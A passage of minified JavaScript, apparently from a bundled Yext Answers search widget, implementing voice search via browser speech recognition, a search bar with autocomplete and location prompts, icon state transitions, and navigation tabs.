Element?{element:s}:"input"===s?a:null}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.logDeprecation=function(o){var a=t.DEPRECATED_OPTS[o],c=a.replacement,l=a.subOption,f=a.link,h='SweetAlert warning: "'+o+'" option has been '+(a.onlyRename?"renamed":"deprecated")+".";c&&(h+=" Please use"+(l?' "'+l+'" in ':" ")+'"'+c+'" instead.');var p="https://sweetalert.js.org";h+=f?" More details: "+p+f:" More details: "+p+"/guides/#upgrading-from-1x",console.warn(h)},t.DEPRECATED_OPTS={type:{replacement:"icon",link:"/docs/#icon"},imageUrl:{replacement:"icon",link:"/docs/#icon"},customClass:{replacement:"className",onlyRename:!0,link:"/docs/#classname"},imageSize:{},showCancelButton:{replacement:"buttons",link:"/docs/#buttons"},showConfirmButton:{replacement:"button",link:"/docs/#button"},confirmButtonText:{replacement:"button",link:"/docs/#button"},confirmButtonColor:{},cancelButtonText:{replacement:"buttons",link:"/docs/#buttons"},closeOnConfirm:{replacement:"button",subOption:"closeModal",link:"/docs/#button"},closeOnCancel:{replacement:"buttons",subOption:"closeModal",link:"/docs/#buttons"},showLoaderOnConfirm:{replacement:"buttons"},animation:{},inputType:{replacement:"content",link:"/docs/#content"},inputValue:{replacement:"content",link:"/docs/#content"},inputPlaceholder:{replacement:"content",link:"/docs/#content"},html:{replacement:"content",link:"/docs/#content"},allowEscapeKey:{replacement:"closeOnEsc",onlyRename:!0,link:"/docs/#closeonesc"},allowClickOutside:{replacement:"closeOnClickOutside",onlyRename:!0,link:"/docs/#closeonclickoutside"}}}])}),a6=pt(Av),s6={closeOnClickOutside:!1,closeOnEsc:!1};function _s(r,n){void 0===n&&(n=null),a6(r,n||s6).then(function(){F.query(".swal-overlay").remove()})}var c6=function(){function r(e){this._speechRecognition=new window.webkitSpeechRecognition,this._speechRecognition.interimResults=!0,this._speechRecognition.lang="Microsoft Edge"===il.parse(navigator.userAgent).browser.name?function(t){var i=Ho(t),o=i.language,a=i.modifier,s=i.region;if(!a&&!s)return o;var c=xv(o,a,s);return Ye(Og).call(Og,c)?c:a?xv(o,a):o}(e):e,this._latestResult="",this._silenceThresholdTimeout=null,this._silenceThresholdToSearch=1e3,this._recognitionActive=!1,this._init()}var n=r.prototype;return n._init=function(){var e=this;this._speechRecognition.addEventListener("start",function(){e._recognitionActive=!0}),this._speechRecognition.addEventListener("end",function(){e._recognitionActive=!1,e._onCompleteHandler&&e._onCompleteHandler(e._latestResult)}),this._speechRecognition.addEventListener("result",function(t){e._handleResultEvent(t)}),this._speechRecognition.addEventListener("error",function(t){e._handleErrorEvent(t)})},n._handleResultEvent=function(e){var t=this;clearTimeout(this._silenceThresholdTimeout),this._silenceThresholdTimeout=Di(function(){t.stop()},this._silenceThresholdToSearch);var i=e.results[0][0].transcript,o=e.results[0].isFinal;i!==this._latestResult&&(this._onResultHandler&&this._onResultHandler(i),this._latestResult=i),o&&this.stop()},n._handleErrorEvent=function(e){if("service-not-allowed"===e.error){var t="Speech Recognition is not available.";"Safari"===il.parse(navigator.userAgent).browser.name&&(t+="\nNote: For Safari users, Siri must be enabled"),_s(t)}else console.warn(e);this._onError&&this._onError()},n.start=function(){try{!this._recognitionActive&&this._speechRecognition.start()}catch(e){console.warn(e)}},n.stop=function(){this._recognitionActive&&this._speechRecognition.stop()},n.onError=function(e){this._onError=e},n.onResult=function(e){this._onResultHandler=e},n.onComplete=function(e){this._onCompleteHandler=e},r}(),n0="not-listening",Ev="listening",l6=function(){function r(e,t,i){this._state=n0,this._voiceSearchElement=F.query(e,".yxt-SearchBar-voiceSearch"),this._micIconStylist=new n6(e,t.customMicIconUrl),this._listeningIconStylist=new i6(e,t.customListeningIconUrl),this._screenReaderTextController=new o6(e,t.startText,t.stopText);var o=i.core.storage.get(Uo);this._speechRecognizer=new c6(o),this._searchComponent=i,this._autocompleteComponent=i._autocomplete,this._config=t,this._init()}var n=r.prototype;return n._init=function(){var e,t,i;this._config.customMicIconUrl&&this._micIconStylist.applyActiveStyling(),this._config.customListeningIconUrl&&this._listeningIconStylist.applyInactiveStyling(),this._screenReaderTextController.setStartListeningText(),this._speechRecognizer.onResult(se(e=this._handleResult).call(e,this)),this._speechRecognizer.onComplete(se(t=this._handleComplete).call(t,this)),this._speechRecognizer.onError(se(i=this._enterNotListeningState).call(i,this))},n.handleIconClick=function(){var e=this;return this._voiceSearchElement.blur(),this._state===n0?this._hasMicAccess().then(function(t){t?e._enterListeningState():_s("Permission to use microphone is blocked")}):(this._state===Ev&&this._enterNotListeningState(),re.resolve())},n._hasMicAccess=function(){return navigator.mediaDevices.getUserMedia({audio:!0}).then(function(e){var t;return U(t=e.getTracks()).call(t,function(i){return i.stop()}),!0}).catch(function(){return!1})},n._enterListeningState=function(){this._state=Ev,this._speechRecognizer.start(),this._setupSearchBarForListening(),this._listeningIconStylist.applyActiveStyling(),this._micIconStylist.applyInactiveStyling(),this._screenReaderTextController.setStopListeningText(),this._reportVoiceStart()},n._enterNotListeningState=function(){this._state=n0,this._speechRecognizer.stop(),this._micIconStylist.applyActiveStyling(),this._listeningIconStylist.applyInactiveStyling(),this._screenReaderTextController.setStartListeningText(),this._reportVoiceStop()},n._setupSearchBarForListening=function(){this._autocompleteComponent.updateQuery(""),this._autocompleteComponent.close(),this._searchComponent.hideClearButton(),this._autocompleteComponent.setIsVoiceSearchActive(!0)},n._handleResult=function(e){this._autocompleteComponent.updateQuery(e),this._autocompleteComponent.autoComplete(e)},n._handleComplete=function(){this._searchComponent.submitVoiceQuery(),this._autocompleteComponent.close(),this._autocompleteComponent.setIsVoiceSearchActive(!1),this._enterNotListeningState()},n._reportVoiceStart=function(){if(this._searchComponent.analyticsReporter){this._voiceSessionId=eg();var e=Ne.fromData({type:"VOICE_START",businessId:this._searchComponent.analyticsReporter._businessId,timestamp:(new Date).getTime(),voiceSessionId:this._voiceSessionId});this._searchComponent.analyticsReporter.report(e,{includeQueryId:!1})}},n._reportVoiceStop=function(){if(this._searchComponent.analyticsReporter){var e=Ne.fromData({type:"VOICE_STOP",businessId:this._searchComponent.analyticsReporter._businessId,timestamp:(new Date).getTime(),voiceSessionId:this._voiceSessionId});this._searchComponent.analyticsReporter.report(e,{includeQueryId:!1})}},r}(),i0=function(){function r(e){this.id=e}var n=r.prototype;return n.canEnter=function(e){return!0},n.onEnter=function(e){},n.onExit=function(e){},r}(),u6=function(){function r(n,e,t){this._state=n,this._stateMap=e,this.transitions=t}return r.prototype.updateState=function(n,e){var t=this._stateMap[this.transitions[this._state.id][n]];return t&&t!==this._state&&t.canEnter(e)&&(this._state.onExit(t),t.onEnter(this._state),this._state=t),this._state},r}(),Mv=function(r){function n(t,i){var o;return(o=r.call(this,i)||this)._controller=t,o._loadingIconElement=F.query(o._controller.searchBarContainer,".js-yxt-SearchBar-LoadingIndicator"),o.inputEl=F.query(o._controller.searchBarContainer,o._controller.inputEl),o}Et(n,r);var e=n.prototype;return e.onEnter=function(t){this._loadingIconElement.classList.remove("yxt-SearchBar-Icon--inactive")},e.onExit=function(t){this.inputEl.blur(),this._loadingIconElement.classList.add("yxt-SearchBar-Icon--inactive")},n}(i0),f6=function(r){function n(t,i,o){var a;return(a=r.call(this,i)||this)._controller=t,a._useCustomIcon=o,o?a._searchIconElement=F.query(a._controller.searchBarContainer,".js-yxt-SearchBar-buttonImage"):(a._searchIconElement=F.query(a._controller.searchBarContainer,".js-yxt-AnimatedForward"),a.svgWrapper=F.query(a._searchIconElement,".Icon--yext_animated_forward")),a}Et(n,r);var e=n.prototype;return e.canEnter=function(t){return!this._controller.iconIsFrozen},e.onEnter=function(t){this._useCustomIcon?this._handleTransitionToCustom():this._handleTransitionToMagifyingGlass()},e._handleTransitionToMagifyingGlass=function(){this._searchIconElement.classList.remove("yxt-SearchBar-Icon--inactive"),this.svgWrapper.classList.remove("yxt-SearchBar-MagnifyingGlass--static")},e._handleTransitionToCustom=function(){this._searchIconElement.classList.remove("yxt-SearchBar-Icon--inactive")},e.onExit=function(t){this._searchIconElement.classList.add("yxt-SearchBar-Icon--inactive")},n}(i0),h6=function(r){function n(t,i,o){var a;return(a=r.call(this,i)||this)._controller=t,a._useCustomIcon=o,o?a._defaultIconElement=F.query(a._controller.searchBarContainer,".js-yxt-SearchBar-buttonImage"):(a._defaultIconElement=F.query(a._controller.searchBarContainer,".js-yxt-AnimatedReverse"),a.svgWrapper=F.query(a._defaultIconElement,".Icon--yext_animated_reverse")),a}Et(n,r);var e=n.prototype;return e.canEnter=function(t){var i=!1;return t&&t.relatedTarget&&(i=this._controller.searchBarContainer.contains(t.relatedTarget)),!this._controller.iconIsFrozen&&!i},e.onEnter=function(t){this._useCustomIcon?this._handleTransitionToCustom():this._handleTransitionToYext(t)},e._handleTransitionToYext=function(t){this._defaultIconElement.classList.remove("yxt-SearchBar-Icon--inactive"),t instanceof Mv?this.svgWrapper.classList.add("yxt-SearchBar-Yext--static"):this.svgWrapper.classList.remove("yxt-SearchBar-Yext--static")},e._handleTransitionToCustom=function(){this._defaultIconElement.classList.remove("yxt-SearchBar-Icon--inactive")},e.onExit=function(t){this._defaultIconElement.classList.add("yxt-SearchBar-Icon--inactive")},n}(i0),Ov="SEARCH_COMPLETE",o0="SUBMIT",Lv="FOCUS_OUT",bs="LOADING_ICON",ws="SEARCH_ICON",Ko="DEFAULT_ICON",d6=function(){function r(e){var t,i,o,a,s;this.iconIsFrozen=!1,this.inputEl=e.inputEl,this.searchBarContainer=e.searchBarContainer;var c=((t={})[bs]=new Mv(this,bs),t[Ko]=new h6(this,Ko,e.useCustomIcon),t[ws]=new f6(this,ws,e.useCustomIcon),t),l=((s={})[bs]=((i={})[Ov]=Ko,i),s[Ko]=((o={})[o0]=bs,o.FOCUS=ws,o),s[ws]=((a={})[o0]=bs,a[Lv]=Ko,a),s);this._fsm=new u6(e.isFocus?c[ws]:c[Ko],c,l)}var n=r.prototype;return n.handleEvent=function(e,t){this._fsm.updateState(e,t)},n.setupLoadingIconEvents=function(e,t){var i=this;e.registerListener({eventType:"update",storageKey:t?ve:Ar,callback:function(o){i.iconIsFrozen=!1,i.handleEvent(o.searchState===It.SEARCH_LOADING?o0:Ov)}})},n.setupAnimatedIconEvents=function(){for(var e=this,t=0,i=[".js-yext-submit",".js-yxt-SearchBar-clear"];t<i.length;t++){var a=F.query(this.searchBarContainer,i[t]);a&&F.on(a,"mousedown",function(){e.iconIsFrozen=!0,F.once(document,"mouseup",function(){e.iconIsFrozen=!1})})}var s=F.query(this.searchBarContainer,this.inputEl);F.on(s,"focus",function(){e.handleEvent("FOCUS")}),F.on(this.searchBarContainer,"focusout",function(c){e.handleEvent(Lv,c)})},r}();function Fv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function Iv(r,n){var e=document.createElement("a");e.href=r;for(var t,i=new He(e.search),o=function p6(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Fv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Fv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(n).call(n));!(t=o()).done;){var a=t.value,s=a[0],c=a[1];i.has(s)||i.set(s,c)}return e.search=i.toString(),e.href}function Rv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function ol(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Rv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Rv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var a0=function(r){function n(t,i){var o,a,s,c,l,f,h;return void 0===t&&(t={}),void 0===i&&(i={}),(h=r.call(this,t,i)||this)._verticalKey=t.verticalKey||null,h._useForm=void 0===t.useForm||t.useForm,h._formEl=t.formSelector||"form",h._inputEl=t.inputEl||".js-yext-query",h.title=t.title,h.labelText=t.labelText||"Conduct a search",h.submitText=t.submitText||"Submit",h.clearText=t.clearText||"Clear",h.submitIcon=t.submitIcon||null,h.promptHeader=t.promptHeader||null,h.autoFocus=!0===t.autoFocus,h.clearButton=void 0===t.clearButton||t.clearButton,h.autocompleteOnLoad=t.autocompleteOnLoad||!1,h.redirectUrl=t.redirectUrl||null,h.redirectUrlTarget=t.redirectUrlTarget||"_self",h._isTwin=t.isTwin,h._globalSearchConfig=h.core.storage.get(zr)||{},h._defaultInitialSearch=h._globalSearchConfig.defaultInitialSearch,h.query=t.query||h.core.storage.get(Kt),h.core.storage.registerListener({eventType:"update",storageKey:Kt,callback:function(p){h.query=p,h.queryEl&&(h.queryEl.value=p),null!==p&&h._updateClearButtonVisibility(p)}}),h._searchCooldown=t.searchCooldown||300,h._promptForLocation=void 0===t.promptForLocation||!!t.promptForLocation,h._showClearButton=h.clearButton&&h.query,h._allowEmptySearch=!!t.allowEmptySearch,h._autoCompleteName=h.name+".autocomplete",h._geolocationOptions=ol({enableHighAccuracy:!1,timeout:1e3,maximumAge:3e5},t.geolocationOptions),h._geolocationTimeoutAlert=ol({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),h.autocompleteContainerIdName="yxt-SearchBar-autocomplete--"+h.name,h.inputLabelIdName="yxt-SearchBar-inputLabel--"+h.name,h.inputIdName="yxt-SearchBar-input--"+h.name,h.customHooks={onClearSearch:t.customHooks&&t.customHooks.onClearSearch||function(){},onConductSearch:t.customHooks&&t.customHooks.onConductSearch||function(){}},h._autocompleteConfig={shouldHideOnEmptySearch:t.autocomplete&&t.autocomplete.shouldHideOnEmptySearch,onOpen:t.autocomplete&&t.autocomplete.onOpen,onClose:t.autocomplete&&t.autocomplete.onClose,customPrompts:t.autocomplete&&t.autocomplete.customPrompts,autocompleteContainerIdName:h.autocompleteContainerIdName},h._isTwin||h.initQueryUpdateListener(),h._showLoadingIndicator=(null==(o=t.loadingIndicator)?void 0:o.display)||!1,h._customLoadingIconUrl=(null==(a=t.loadingIndicator)?void 0:a.iconUrl)||null,h._voiceSearchConfig=t.voiceSearch||{},h._voiceSearchEnabled=null==(s=t.voiceSearch)?void 0:s.enabled,h._silenceThresholdToSearch=(null==(c=t.voiceSearch)?void 0:c.silenceThresholdToSearch)||1500,h._showVoiceSearch=h._voiceSearchEnabled&&function(){if(!window.webkitSpeechRecognition||!navigator.mediaDevices)return!1;var p=il.parse(navigator.userAgent);if("desktop"===p.platform.type)return!0;var g=p.os.name,y=p.browser.name;return"Safari"===y&&"iOS"===g||"Chrome"===y&&"Android"===g||"Samsung Internet for Android"===y&&"Android"===g}(),h._customMicIconUrl=null==(l=t.voiceSearch)?void 0:l.customMicIconUrl,h._customListeningIconUrl=null==(f=t.voiceSearch)?void 0:f.customListeningIconUrl,h}Et(n,r);var e=n.prototype;return e.initQueryUpdateListener=function(){var t=this,i=new Cv(this.core,{searchCooldown:this._searchCooldown,verticalKey:this._verticalKey,allowEmptySearch:this._allowEmptySearch,defaultInitialSearch:this._defaultInitialSearch});this.core.setQueryUpdateListener(i),this.core.queryUpdateListener.registerMiddleware(function(o){return t.promptForLocation(o)}),this.core.queryUpdateListener.registerMiddleware(function(o){return t.customHooks.onConductSearch(o)})},n.defaultTemplateName=function(){return"search/search"},e.searchAfterAnswersOnReady=function(){null==this.query||this.redirectUrl||this.core.setQuery(this.query)},e.onMount=function(){var t=this;if(this.queryEl=F.query(this._container,this._inputEl),!this.autoFocus||this.query||this.autocompleteOnLoad||this.focusInputElement(),this.initSearchBarIconController(),this.initSearch(this._formEl),this.initAutoComplete(this._inputEl),this._showVoiceSearch){this._voiceSearchController=new l6(this._container,this._voiceSearchConfig,this);var i=F.query(this._container,".js-yxt-SearchBar-voiceSearch");F.on(i,"click",function(){t._voiceSearchController.handleIconClick()})}this.clearButton&&this.initClearButton(),this.autoFocus&&!this.query&&this.autocompleteOnLoad&&this.focusInputElement()},e.initSearchBarIconController=function(){var t={useCustomIcon:this._config.customIconUrl||this.submitIcon,isFocus:this.autoFocus&&!this.query,searchBarContainer:this._container,inputEl:this._inputEl};this.searchBarIconController=new d6(t),this._showLoadingIndicator&&this.searchBarIconController.setupLoadingIconEvents(this.core.storage,this._verticalKey),t.useCustomIcon||this.searchBarIconController.setupAnimatedIconEvents()},e.remove=function(){this._autocomplete.remove(),r.prototype.remove.call(this)},e.initClearButton=function(){var t=this,i=this._getClearButton();this._showClearButton=this._showClearButton||this.query,this._showClearButton?i.classList.remove("yxt-SearchBar--hidden"):i.classList.add("yxt-SearchBar--hidden"),F.on(i,"click",function(){t.customHooks.onClearSearch(),t.query="",t._showClearButton=!1,i.classList.add("yxt-SearchBar--hidden"),t.queryEl.value=t.query,t.core.storage.delete(ze),t.core.triggerSearch(_g,t.query),t.focusInputElement()}),F.on(this.queryEl,"input",function(o){var a=o.target.value;t.query=a,t._updateClearButtonVisibility(a)})},e.submitVoiceQuery=function(){var t=F.query(this._container,this._inputEl);this.onQuerySubmit(t,bg)},e.initSearch=function(t){var i=this;if(this._formEl=t,this._container.classList.add("yxt-SearchBar-wrapper"),this._useForm){var o=F.query(this._container,t);if(!o)throw new Error("Could not initialize SearchBar; Can not find {HTMLElement} `",this._formEl,"`.");F.on(o,"submit",function(c){c.preventDefault();var l=o.querySelector(i._inputEl);i.onQuerySubmit(l)})}else{var a=F.query(this._container,this._inputEl);if(!a)throw new Error("Could not initialize SearchBar; Can not find {HTMLElement} `",this._inputEl,"`.");F.on(a,"keydown",function(c){"Enter"===c.key&&(c.preventDefault(),i.onQuerySubmit(a))});var s=F.query(this._container,".js-yext-submit");F.on(s,"click",function(c){c.preventDefault(),i.onQuerySubmit(a)})}},e.onQuerySubmit=function(t,i){void 0===i&&(i=_g);var o=t.value;this.query=o;var a=new He(this.core.storage.getCurrentStateUrlMerged());a.set("query",o);var s=this.core.storage.get(Ce);if(s&&a.set(Ce,s),"string"==typeof this.redirectUrl&&(this._allowEmptySearch||o)){var c=Iv(this.redirectUrl,a);return window.open(c,this.redirectUrlTarget)||(window.location.href=c),!1}return t.blur(),F.query(this._container,".js-yext-submit").blur(),this.core.storage.delete(ze),this.core.triggerSearch(i,o),!1},e.initAutoComplete=function(t){var i=this;this._inputEl=t,this._autocomplete&&this._autocomplete.remove(),this._autocomplete=this.componentManager.create("AutoComplete",ol(ol({parentContainer:this._container,name:this._autoCompleteName,container:".yxt-SearchBar-autocomplete",autoFocus:this.autoFocus&&!this.autocompleteOnLoad,verticalKey:this._verticalKey,promptHeader:this.promptHeader,originalQuery:this.query,inputEl:t,listLabelIdName:this.inputLabelIdName},this._autocompleteConfig),{},{onSubmit:function(){if(i._useForm)F.trigger(F.query(i._container,i._formEl),"submit");else{var o=F.query(i._container,t);i.onQuerySubmit(o)}},onChange:function(){F.trigger(F.query(i._container,t),"input")},onMount:function(){i._autocomplete.updateAriaExpanded(F.query(i._container,t))}})),this._autocomplete.mount()},e.promptForLocation=function(t){var i=this;return this._promptForLocation?this.fetchQueryIntents(t).then(function(o){return null==o?void 0:Ye(o).call(o,"NEAR_ME")}).then(function(o){if(o&&!i.core.storage.get(Qi))return new re(function(a,s){return navigator.geolocation.getCurrentPosition(function(c){i.core.storage.set(Qi,{lat:c.coords.latitude,lng:c.coords.longitude,radius:c.coords.accuracy}),a()},function(){a();var c=i._geolocationTimeoutAlert;c.enabled&&_s(c.message)},i._geolocationOptions)})}).catch(function(o){return console.warn("Unable to determine user's location.",o)}):re.resolve()},e.fetchQueryIntents=function(t){var i=this.core.storage.get(qo+"."+this._autoCompleteName);if(i){var o,a=bi(o=i.sections).call(o,function(l){return l.results}),s=Fe(a).call(a,function(l){return l.value===t});return re.resolve(s?s.intents:i.inputIntents)}return(this._verticalKey?this.core.autoCompleteVertical(t,this._autoCompleteName,this._verticalKey):this.core.autoCompleteUniversal(t,this._autoCompleteName)).then(function(l){var f;return null!=(f=l?.inputIntents)?f:[]})},e.eventOptions=function(){var t=this.core.storage.get(nr),i=et({},t&&{queryId:t},this._verticalKey&&{verticalKey:this._verticalKey});return Se(i)},e.setState=function(t){var i,o={complexContentsParams:{iconPrefix:this.name}},a={complexContentsParams:{iconPrefix:this.name}};return r.prototype.setState.call(this,et({title:this.title,inputIdName:this.inputIdName,labelText:this.labelText,inputLabelIdName:this.inputLabelIdName,submitIcon:this.submitIcon,searchBarContainerId:(null==(i=this._container)?void 0:i.id)||"",submitText:this.submitText,clearText:this.clearText,showClearButton:this._showClearButton,showLoadingIndicator:this._showLoadingIndicator,customMicIconUrl:this._customMicIconUrl,customLoadingIconUrl:this._customLoadingIconUrl,customListeningIconUrl:this._customListeningIconUrl,showVoiceSearch:this._showVoiceSearch,query:this.query||"",eventOptions:this.eventOptions(),iconId:this.name,forwardIconOpts:o,reverseIconOpts:a,autoFocus:this.autoFocus&&!this.query,useForm:this._useForm,autocompleteContainerIdName:this.autocompleteContainerIdName},t))},e.focusInputElement=function(){F.query(this._container,this._inputEl).focus()},e._getClearButton=function(){return F.query(this._container,".js-yxt-SearchBar-clear")},e.hideClearButton=function(){this._showClearButton=!1,this._getClearButton().classList.add("yxt-SearchBar--hidden")},e.showClearButton=function(){this._showClearButton=!0,this._getClearButton().classList.remove("yxt-SearchBar--hidden")},e._updateClearButtonVisibility=function(t){!this._showClearButton&&t.length>0?this.showClearButton():this._showClearButton&&0===t.length&&this.hideClearButton()},Gt(n,null,[{key:"type",get:function(){return"SearchBar"}}])}(Wt);function jv(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Pv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Pv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Pv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function s0(r){return new He(r)}function Nv(r,n){var e=[];n&&n.has("tabOrder")&&(e=n.get("tabOrder").split(","));for(var t,i=jv(r);!(t=i()).done;){var o=t.value,a=o.verticalKey||o.url;Ye(e).call(e,a)||(o.isFirst?e.unshift(a):e.push(a))}return e}function Dv(r,n,e){for(var t,i=jv(n);!(t=i()).done;){var o=t.value;Ye(r).call(r,o)||(e[o]&&e[o].isFirst?r.unshift(o):r.push(o))}return r}function qv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function Bv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function v6(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Bv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Bv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Uv="COLLAPSE",y6=function(){function r(n){if(this.label=n.label,"string"!=typeof this.label)throw new cr("label is a required configuration option for tab.","NavigationComponent");if(this.url=n.url,"string"!=typeof this.url)throw new cr("url is a required configuration option for tab.","NavigationComponent");this.verticalKey=n.verticalKey||null,this.baseUrl=n.url,this.isFirst=n.isFirst||!1,this.isActive=n.isActive||!1}return r.from=function(n){for(var e={},t=0;t<n.length;t++){var i=v6({},n[t]);i.hideInNavigation||(i.verticalKey||e[i.url]||(i.verticalKey=i.url),e[i.verticalKey]=new r(i))}return e},r}(),_6=function(r){function n(t,i){var o,a,s;void 0===t&&(t={}),void 0===i&&(i={}),(s=r.call(this,t,i)||this).overflowLabel=t.overflowLabel||"More",s.overflowIcon=t.overflowIcon||"kabob",s.moduleId=un,s._tabsConfig=t.verticalPages||s.core.storage.get(Nf).get(),s._tabs=y6.from(s._tabsConfig),s._tabOrder=Nv(s._tabsConfig,s0(s.core.storage.getCurrentStateUrlMerged())),s._navBreakpoints=[],s._mobileOverflowBehavior=t.mobileOverflowBehavior||Uv,s._ariaLabel=t.ariaLabel||"Search Page Navigation",s.checkOutsideClick=se(o=s.checkOutsideClick).call(o,s),s.checkMobileOverflowBehavior=se(a=s.checkMobileOverflowBehavior).call(a,s);var c=function(){s.setState(s.core.storage.get(un)||{})};return s.core.storage.registerListener({eventType:"update",storageKey:Ce,callback:c}),s.core.storage.registerListener({eventType:"update",storageKey:Re,callback:c}),s}Et(n,r),n.defaultTemplateName=function(t){return"navigation/navigation"};var e=n.prototype;return e.onCreate=function(){F.on(window,"resize",this.checkMobileOverflowBehavior)},e.onDestroy=function(){F.off(window,"resize",this.checkMobileOverflowBehavior)},e.onMount=function(){var t;this.shouldCollapse()&&(this._navBreakpoints=[],this.bindOverflowHandlers(),this.refitNav(),F.on(F.query(this._container,".yxt-Nav-more"),"click",se(t=this.toggleMoreDropdown).call(t,this)));var i=F.queryAll(this._container,"[data-originalurl]");U(i).call(i,function(o){var a=o.dataset.originalurl;a&&F.on(o,"click",function(s){s.metaKey||s.ctrlKey||(s.preventDefault(),window.open(a,"_self"))})})},e.setParentUrl=function(t){this._parentUrl=t,this.setState(this.core.storage.get(un)||{})},e.onUnMount=function(){this.unbindOverflowHandlers()},e.bindOverflowHandlers=function(){F.on(window,"click",this.checkOutsideClick)},e.unbindOverflowHandlers=function(){F.off(window,"click",this.checkOutsideClick)},e.refitNav=function(){for(var t,i=F.query(this._container,".yxt-Nav-container"),o=F.query(this._container,".yxt-Nav-more"),a=F.query(this._container,".yxt-Nav-expanded"),s=F.query(this._container,".yxt-Nav-modal"),c=o.classList.contains("yxt-Nav-item--more")?i.offsetWidth:i.offsetWidth-o.offsetWidth,l=this._navBreakpoints.length,f=0,h=function g6(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return qv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?qv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(a.children);!(t=h()).done;)f+=t.value.offsetWidth;if(f>c){this._navBreakpoints.push(f);var p=a.children.item(a.children.length-1);if(null===p)return;this._prepend(s,p),o.classList.contains("yxt-Nav-item--more")&&o.classList.remove("yxt-Nav-item--more")}else{if(l&&c>this._navBreakpoints[l-1]){var g=s.children.item(0);if(null===g)return;a.append(g),this._navBreakpoints.pop(),l--}0===s.children.length&&o.classList.add("yxt-Nav-item--more")}this.closeMoreDropdown(),(f>c||l>0&&c>this._navBreakpoints[l-1])&&this.refitNav()},e.closeMoreDropdown=function(){F.query(this._container,".yxt-Nav-modal").classList.remove("is-active"),F.query(this._container,".yxt-Nav-more").setAttribute("aria-expanded",!1)},e.openMoreDropdown=function(){F.query(this._container,".yxt-Nav-modal").classList.add("is-active"),F.query(this._container,".yxt-Nav-more").setAttribute("aria-expanded",!0)},e.toggleMoreDropdown=function(){var t=F.query(this._container,".yxt-Nav-modal");t.classList.toggle("is-active"),F.query(this._container,".yxt-Nav-more").setAttribute("aria-expanded",t.classList.contains("is-active"))},e.checkOutsideClick=function(t){this._closest(t.target,".yxt-Nav-container")||this.closeMoreDropdown()},e.checkMobileOverflowBehavior=function(){var t;this._checkMobileOverflowBehaviorTimer&&clearTimeout(this._checkMobileOverflowBehaviorTimer),this._checkMobileOverflowBehaviorTimer=Di(se(t=this.setState).call(t,this),100)},e.setState=function(t){var i=this;void 0===t&&(t={}),void 0!==t.tabOrder&&(this._tabOrder=Dv(t.tabOrder,this._tabOrder,this._tabs));var o=s0(this.core.storage.getCurrentStateUrlMerged());o.set("tabOrder",this._tabOrder);var a=this.core.storage.get(Ce);a&&o.set(Ce,a);var s=this.core.storage.get(lr);void 0!==s&&o.set(lr,s);for(var c=el(o,function(y){return i.componentManager.getComponentNamesForComponentTypes(y)}),l=[],f=0;f<this._tabOrder.length;f++){var h=this._tabs[this._tabOrder[f]];void 0!==h&&(h.url=tl(h.baseUrl,c),l.push(h))}if(this._parentUrl){var p=this._parentUrl.split("?")[0],g=document.createElement("a");U(l).call(l,function(y){y.originalUrl=y.url,g.href=y.url;var b=new He(g.search),S=g.pathname.replace(/^\//,"");b.set("verticalUrl",S),y.url=p+"?"+b.toString(),y.target="_parent"})}return 